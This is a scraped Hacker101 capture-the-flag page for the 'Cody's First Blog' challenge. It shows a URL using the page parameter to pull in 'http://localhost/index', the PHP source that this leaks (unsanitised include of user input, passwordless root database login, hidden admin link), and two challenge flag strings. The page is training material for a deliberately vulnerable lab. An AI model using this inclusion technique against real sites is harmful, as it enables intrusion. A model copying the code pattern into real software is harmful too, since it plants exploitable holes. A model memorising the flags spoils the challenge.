 874af2b2db61055318041aeedb1c4494.ctf.hacker101.com/?page=http://localhost/index
Hacker101 CTF
<br /> <b>Notice</b>: Undefined variable: title in <b>/...
akototh/Hacker101-CTF-Challenges
hacker101-ctf/codys_first_blog/flag2 at master · testert...
Hacker101 CTF | Cody's First Blog (Web) | Flag2 - Yo
Notice: Undefined variable: title in /app/index.php on line 30
Home
Welcome to my blog! I'm excited to share my thoughts with the world. I have many important and controversial positions, which I hope to get across here.
September 1, 2018 -- First
First post! I built this blog engine around one basic concept: PHP doesn't need a template language because it is a template language. This server can't talk to the outside world and nobody but me can upload files, so there's no risk in just using include().
Stick around for a while and comment as much as you want; all thoughts are welcome!
Elements
Console
Sources
Network
Timelines
Storage
Graphics
Layers
Audit
874af2b2db61055318041aeedb1c4494.ctf.hacker101.com
Response
Breakpoints
D Debugger Statements
Ex All Exceptions
Ex Uncaught Exceptions
A Assertion Failures
By Type By Path
874af2b2db61055318041aeedb1c4494.ctf.ha...
Extension Scripts
Extra Style Sheets
30 <!--<a href="?page=admin.auth.inc">Admin login</a>-->
31 <h4>Add comment:</h4>
32 <form method="POST">
33 <textarea rows="4" cols="60" name="body"></textarea><br>
34 <input type="submit" value="Submit">
35 </form>
36 <hr>
37 <p><?php
38 // ^FLAG^11f2fd50616a6b08c6fd655e898e45cbb7c61bffb37f6631c56567a42208e10d$FLAG$
39 mysql_connect("localhost", "root", "");
40 mysql_select_db("level4");
41 $page = isset($_GET['page']) ? $_GET['page'] : 'home.inc';
42 if(strpos($page, ':') !== false && substr($page, 0, 5) !== "http:")
43 $page = "home.inc";
44
45 if(isset($_POST['body'])) {
46 mysql_query("INSERT INTO comments (page, body, approved) VALUES ('" . mysql_real_escape_string($page) . "', '" . mysql_real_escape_string($_POST['body']) . "', 0)");
47 if(strpos($_POST['body'], '<?php') !== false)
48 echo '<p>^FLAG^4e744623fdb89301373476b7ef6f476ff418f70ccef8cdbb61f90df42aff07ed$FLAG$</p>';
49 ?>
50 <p>Comment submitted and awaiting approval!</p>
51 <a href="javascript:window.history.back()">Go back</a>
52 <?php
53 exit();
54 }
55